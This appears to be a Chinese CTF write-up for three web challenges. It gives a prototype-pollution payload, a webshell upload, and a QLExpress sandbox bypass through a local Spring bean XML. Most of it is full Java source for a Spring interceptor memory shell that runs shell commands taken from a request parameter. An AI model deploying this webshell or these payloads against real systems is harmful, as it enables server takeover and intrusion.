省赛web wp
省赛预赛web方向的wp,题目质量不高,写了现成的wp可以水一下:)
web
easyjs
原型链污染,使用construct+prototype,污染isAdmin为true
{
"id":123
"constructor":{"prototype":{"isAdmin":true}}
}然后带上note-id请求头请求/api/flag即可

hack memory
目录扫描发现upload接口

发现上传后文件存在web目录中

直接上传冰蝎马,使用菜刀连接即可
QL_again
程序将方法的白名单设置为null,只能打构造器和setter,getter
secureMethods.add((Object)null);
QLExpressRunStrategy.setSecureMethods(secureMethods);securityManager限制应用socket连接不出网,不能打ldap注入 可以打
org.springframework.context.support.ClassPathXmlApplicationContext 但是由于securityManager限制,不能用
远程xml。
但是注意到程序执行ql表达式如果出错就不会删除文件,意思是可以传任意文件:
try {
FileInputStream fis = new FileInputStream(qlf);
byte[] bs = new byte[fis.available()];
fis.read(bs);
String express = new String(bs);
ExpressRunner runner = new ExpressRunner();
QLExpressRunStrategy.setForbidInvokeSecurityRiskMethods(true);
Set<String> secureMethods = new HashSet();
secureMethods.add((Object)null);
QLExpressRunStrategy.setSecureMethods(secureMethods);
DefaultContext<String, Object> context = new DefaultContext();
runner.execute(express, context, (List)null, false, false);
(new File(qlf)).delete();
return "success";
} catch (Exception var7) {
Exception e = var7;
e.printStackTrace();
return "error";
}可以直接传个恶意bean xml,打本地的xml即可。打
打spring2的内存马
import org.springframework.web.servlet.HandlerInterceptor;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.servlet.ModelAndView;
import org.springframework.web.servlet.handler.AbstractHandlerMapping;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.lang.reflect.Field;
import java.util.List;
public class InceptorMemShell extends AbstractTranslet implements HandlerInterceptor {
static {
System.out.println("staart");
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
Field field = null;
try {
field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
} catch (NoSuchFieldException e) {
e.printStackTrace();
}
field.setAccessible(true);
List<HandlerInterceptor> adaptInterceptors = null;
try {
adaptInterceptors = (List<HandlerInterceptor>) field.get(mappingHandlerMapping);
} catch (IllegalAccessException e) {
e.printStackTrace();
}
InceptorMemShell evilInterceptor = new InceptorMemShell();
adaptInterceptors.add(evilInterceptor);
System.out.println("ok");
}
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
String cmd = request.getParameter("cmd");
if (cmd != null) {
try {
response.setCharacterEncoding("gbk");
java.io.PrintWriter printWriter = response.getWriter();
ProcessBuilder builder;
String o = "";
if (System.getProperty("os.name").toLowerCase().contains("win")) {
builder = new ProcessBuilder(new String[]{"cmd.exe", "/c", cmd});
} else {
builder = new ProcessBuilder(new String[]{"/bin/bash", "-c", cmd});
}
java.util.Scanner c = new java.util.Scanner(builder.start().getInputStream(),"gbk").useDelimiter("wocaosinidema");
o = c.hasNext() ? c.next(): o;
c.close();
printWriter.println(o);
printWriter.flush();
printWriter.close();
} catch (Exception e) {
e.printStackTrace();
}
return false;
}
return true;
}
@Override
public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception {
HandlerInterceptor.super.postHandle(request, response, handler, modelAndView);
}
@Override
public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {
HandlerInterceptor.super.afterCompletion(request, response, handler, ex);
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}org.springframework.context.support.ClassPathXmlApplicationContext
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans-3.0.xsd ">
<bean id="helloWorld" class="org.example.Main">
<property name="message" value="#{加载内存马的base64}" />
</bean>

</beans>访问url/?cmd=/readflag即可











Comments NOTHING